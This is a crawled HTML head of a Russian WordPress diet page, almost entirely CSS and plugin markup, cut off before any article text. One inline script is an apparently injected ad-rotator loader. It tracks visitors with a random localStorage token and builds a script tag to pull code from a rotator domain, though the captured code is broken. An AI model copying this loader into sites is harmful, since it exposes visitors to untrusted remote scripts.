

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/diety/dieta-dlya-sportivnogo-pitaniya-sportivnaya-dieta-dlya-devushek-menyu-sportivnoj-diety.html
body_size: 81774
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Диета для спортивного питания. Спортивная диета для девушек. Меню спортивной диеты - elpaso-antibar.ru</title><meta name="description" content="ᐉ Диета для спортивного питания. Спортивная диета для девушек. Меню спортивной диеты Правильное питание для спортсменов с рецептами и меню на каждый день" /><link rel="canonical" href="https://elpaso-antibar.ru/diety/dieta-dlya-sportivnogo-pitaniya-sportivnaya-dieta-dlya-devushek-menyu-sportivnoj-diety.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/690" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fdiety%2Fdieta-dlya-sportivnogo-pitaniya-sportivnaya-dieta-dlya-devushek-menyu-sportivnoj-diety.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fdiety%2Fdieta-dlya-sportivnogo-pitaniya-sportivnaya-dieta-dlya-devushek-menyu-sportivnoj-diety.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
